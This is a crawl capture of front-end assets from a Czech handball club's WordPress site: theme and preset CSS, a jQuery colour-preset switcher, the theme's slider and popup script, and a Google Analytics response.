request_url: https://hazena.velkabystrice.cz/wp-content/plugins/themeum-presets/assets/css/themeum-presets-ver=4.4.5.css
body_size: 502
content:
.themeum-style-chooser {
  width: 260px;
  left: -260px;
  position: fixed;
  top: 150px;
  z-index: 99999;
  -webkit-transition: left 400ms;
  transition: left 400ms;
}

.themeum-style-chooser.opened {
  left: 0;
}

.themeum-style-chooser .toggler {
  position: absolute;
  top: 0;
  right: -48px;
  display: inline-block;
  background: #f5f5f5;
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  font-size: 24px;
  color: #000;
}

.style-chooser-inner {
  position: relative;
  background: #f5f5f5;
  padding: 15px;
}

.style-chooser-inner h4 {
  color: #333;
  margin: 0 0 20px;
  font-size: 16px;
  line-height: 16px;
}

.style-chooser-inner ul {
  list-style: none;
  padding: 0;
  margin: -5px;
}

.style-chooser-inner ul li {
  display: block;
  width: 40px;
  float: left;
  padding: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
}

.style-chooser-inner ul li.active a {
  -webkit-box-shadow: 0 0 0 2px rgba(0,0,0,.2);
  box-shadow: 0 0 0 2px rgba(0,0,0,.2);
}

.style-chooser-inner ul li a {
  display: block;
  height: 30px;
}

.style-chooser-inner ul li.preset1 a {
  background: #3498db;
}

.style-chooser-inner ul li.preset2 a {
  background: #e74c3c;
}

.style-chooser-inner ul li.preset3 a {
  background: #035094;
}


.style-chooser-inner ul li.preset4 a {
  background: #F88C00;
}

.style-chooser-inner ul li.preset5 a {
  background: #4FD4C3;
}

.style-chooser-inner ul li.preset6 a {
  background: #97D349;
}



--- FILE ---
content_type: text/css
request_url: https://hazena.velkabystrice.cz/wp-content/themes/sportsline/style-ver=4.4.5.css
body_size: 419
content:
/*
  Theme Name: sportsline
  Theme Uri: http://www.themeum.com/wordpress/themes/sportsline-responsive-sports-news-theme/
  Author: Themeum
  Author Uri: http://www.themeum.com
  Description: Responsive Sports News/Magazine Theme
  Version: 2.7
  License: GNU General Public License v2 or later
  License URI: http://www.gnu.org/licenses/gpl-2.0.html
  Tags: white, light, one-column, two-columns, right-sidebar, responsive-layout, custom-background, custom-colors, custom-menu, featured-images, post-formats, sticky-post, theme-options, translation-ready
*/

@import url('assets/css/bootstrap.min.css');
@import url('assets/css/font-awesome.min.css');
@import url('assets/css/animate.min.css');
@import url('assets/css/main.css');
@import url('assets/css/woocommerce.css');


.gallery-caption{}

--- FILE ---
content_type: text/css
request_url: https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/css/presets/preset1-ver=4.4.5.css
body_size: 529
content:
a,
.widget li a{
  color: #DE482E;
}

a:hover,
.widget li a:hover,
ul.sub-menu li.current-menu-item > a,
ul.sub-menu li > a:hover{
  color: #DE482E;
}

.widget h2.widgettitle,
.news-block h2.title{
	border-top: 3px solid #DE482F;
}

button,
#footer,
#featured-slider .featured-slider-control:hover,
.carousel-indicators li.active,
.navbar-main .navbar-nav > li.current-menu-parent > a,
.navbar-main .navbar-nav > li.current-menu-item > a,
.navbar-main .navbar-nav > li.current-menu-ancestor > a,
.navbar-main .navbar-nav>li:hover>a,
.navbar-main .navbar-nav>li>a:hover,
.navbar-main .navbar-nav>li>a:focus,
.navbar-main .navbar-main .dropdown-menu,
.widget .nav > li.active > a,
.widget .nav > li:hover > a,
.btn-primary,
input[type="submit"],
#carousel-video .entry-image .fa-play-circle-o,
.featured-slider.layout-two .slide-controller,
span.news-category-name,
.video-layout-two .entry-image .fa-play-circle-o,
.product-thumbnail-outer .addtocart-btn,
.woocommerce .quantity .minus,
.woocommerce-page .quantity .minus,
.woocommerce #content .quantity .minus,
.woocommerce-page #content .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus,
.woocommerce #content .quantity .plus,
.woocommerce-page #content .quantity .plus,
.woocommerce-tabs .nav-tabs>li.active>a{
	background-color: #DE482F;
}

input[type="submit"]:hover,
.btn-primary:hover,
.widget .tagcloud a:hover,
ul.social-icons > li > a:hover{
	background-color: #DE482F;
}

.product-thumbnail-outer:hover{
	border: 1px solid #DE482F;
}


--- FILE ---
content_type: application/javascript
request_url: https://hazena.velkabystrice.cz/wp-content/plugins/themeum-presets/assets/js/themeum-presets-ver=4.4.5.js
body_size: 385
content:
jQuery(function($) {
  
  var pluginUrl   = $('.themeum-style-chooser').data('pluginurl');
  var themeUrl    = $('.themeum-style-chooser').data('stylesheeturl');
  var stylesheet  = $('.themeum-style-chooser').data('stylesheet');
  var presets     = $('.themeum-style-chooser ul.presets li');
  
  //Toggle
  $('.themeum-style-chooser .toggler').on('click', function(event){
    event.preventDefault();
    $(this).closest('.themeum-style-chooser').toggleClass('opened');
  });

  //Change Preset
  $('.themeum-style-chooser ul.presets li a').on('click', function(event){
    event.preventDefault();
    var currentPreset = $(this).parent().data('preset');
    presets.removeClass('active');
    $(this).parent().addClass('active');
    $('#header .logo').find('img').removeAttr('src').attr('src', themeUrl + '/assets/images/presets/preset'+ currentPreset +'/logo.png')
    $('#themeum_preset1-css').removeAttr('href').attr('href', themeUrl + '/assets/css/presets/preset' + currentPreset + '.css');
  });

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=220110555&t=pageview&_s=1&dl=https%3A%2F%2Fhazena.velkabystrice.cz%2Finformace%2Fzpravodaj%2F%3Fid%3D113&ul=en-us%40posix&dt=Zpravodaj%20-%20H%C3%A1zen%C3%A1%20Velk%C3%A1%20Byst%C5%99ice&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1734580008&gjid=503433193&cid=446396584.1769224196&tid=UA-91232472-2&_gid=2060873301.1769224196&_r=1&_slc=1&z=1725580284
body_size: -452
content:
2,cG-4H6Q9TL4F3

--- FILE ---
content_type: application/javascript
request_url: https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/main.js?version=20200106
body_size: 432
content:
(function($) {

	$("#gototop").click(function(){ "use strict";
		$("html,body").animate({scrollTop:0},800);
		return false;
	});

	$(".post").fitVids();

	$(window).load(function(){
		$('#featured-slider').removeClass('loading');

		$('#carousel').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
				    smoothHeight: true,
            slideshow: true,
            itemWidth: 150,
            asNavFor: '#slider'
        });

        $('#slider').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
				    smoothHeight: true,
            slideshow: true,
            sync: "#carousel"
        });
    });


    $('.result-item').on('click', function(){
        $(this).find('.result-details').slideToggle();
    }).on('mouseleave', function(){
        //$(this).find('.result-details').slideUp();
    });

    // todo: vyresit jinak
    $("#welcome-popup").modal();

})(jQuery);
